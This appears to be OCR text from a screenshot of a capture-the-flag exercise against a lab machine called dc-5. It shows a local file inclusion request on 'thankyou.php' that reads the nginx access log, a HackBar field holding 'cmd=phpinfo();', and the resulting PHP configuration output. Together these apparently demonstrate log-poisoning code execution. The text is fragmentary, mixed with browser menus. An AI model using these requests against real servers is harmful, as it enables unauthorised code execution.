 Contact
http://192.168.18.136/contac
http://192.168.18.136/thanky
192.168.18.136/footer.php
附加组件管理器
HackBar V2 – 下载🦊Fire
192.168.18.136/thankyou.php?file=/var/log/nginx/access.log
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.18.131 - - [04/May/2021:02:23:38 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.18.131 - - [04/May/2021:02:23:54 +1000] "GET /thankyou.php?file=
/var/log/nginx/access.log HTTP/1.1" 200 72264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.18.131 - -
[04/May/2021:02:23:54 +1000] "GET /css/styles.css HTTP/1.1" 304 0 "http://192.168.18.136/thankyou.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 192.168.18.131 - - [04/May/2021:02:26:18 +1000] "GET /
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini, /etc/php5/fpm/conf.d
/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://192.168.18.136/thankyou.php?file=/var/log/nginx/access.log
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
cmd=phpinfo();